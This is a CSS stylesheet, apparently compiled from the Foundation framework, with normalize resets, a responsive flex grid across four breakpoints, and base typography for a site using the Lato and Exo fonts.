/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #0a0a0a; background: #fefefe; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-left: 0; padding-right: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column.align-top, .align-top.columns { -ms-flex-item-align: start; align-self: flex-start; }

.column.align-bottom, .align-bottom.columns { -ms-flex-item-align: end; align-self: flex-end; }

.column.align-middle, .align-middle.columns { -ms-flex-item-align: center; align-self: center; }

.column.align-stretch, .align-stretch.columns { -ms-flex-item-align: stretch; align-self: stretch; }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { font-size: inherit; line-height: 1.6; margin-bottom: 1.11111rem; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6 { font-family: "Exo"; font-weight: normal; font-style: normal; color: inherit; text-rendering: optimizeLegibility; margin-top: 0; margin-bottom: 1.11111rem; line-height: 1.4; }

h1 small, .sub-banner #sub-banner-container > * small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #cacaca; line-height: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 1.55556rem; }

h2 { font-size: 1.22222rem; }

h3 { font-size: 1.11111rem; }

h4 { font-size: 1rem; }

h5 { font-size: 0.94444rem; }

h6 { font-size: 0.88889rem; }

@media screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > * { font-size: 1.66667rem; }
  h2 { font-size: 1.33333rem; }
  h3 { font-size: 1.22222rem; }
  h4 { font-size: 1.11111rem; }
  h5 { font-size: 1rem; }
  h6 { font-size: 0.88889rem; } }

a { color: #b95f14; text-decoration: none; line-height: inherit; cursor: pointer; }

a:hover, a:focus { color: #9f5211; }

a img { border: 0; }

hr { max-width: 70rem; height: 0; border-right: 0; border-top: 0; border-bottom: 1px solid #cacaca; border-left: 0; margin: 1.66667rem auto; clear: both; }

ul, ol, dl { line-height: 1.6; margin-bottom: 1.11111rem; list-style-position: outside; }

li { font-size: inherit; }

ul { list-style-type: disc; margin-left: 1.25rem; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.11111rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: '\2014 \0020'; }

abbr { color: #0a0a0a; cursor: help; border-bottom: 1px dotted #0a0a0a; }

